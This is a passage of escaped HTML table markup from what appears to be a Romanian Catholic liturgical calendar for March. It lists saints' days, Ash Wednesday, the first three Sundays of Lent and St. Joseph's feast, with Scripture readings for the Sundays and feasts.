1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMIERCUREA CENUŞII (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LN\u003Cbr \/\u003E\nSf. Coletta, fc.; Fer. Roza din Viterbo, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Perpetua şi Felicitas, m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al lui Dumnezeu, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisca Romana, călug. *; Dominic Savio; 40 de soldaţi, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Post\u003Cbr \/\u003E\nSf. Simpliciu, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 26,4-10; Ps 90; Rom 10,8-13; Lc 4,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Constantin, rege m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Inocenţiu I, pp.; Alois Orione, pr.; Maximilian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sabin, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Matilda, regină; Fer. Iacob Cusmano, pr. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Luiza de Marillac, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iulian, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Post\u003Cbr \/\u003E\nSf. Patriciu, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 15,5-12.17-18; Ps 26; Fil 3,17-4,1; Lc 9,28b-36\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Ierusalim, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. IOSIF, soţul Sf. Fc. Maria; Fer. Marcel Callo, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 7,4b-5a.12-14a.16; Ps 88; Rom 4,13.16-18.22; Mt 1,16.18-21.24a (Lc 2,41-51a)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Nepomuk, pr. m.; Paul, Ciril, Eugen şi îns. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae de Flüe, pustnic LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Lia, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Turibiu de Mongrovejo, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Post\u003Cbr \/\u003E\nSs. Ecaterina a Suediei, călug.; Oscar 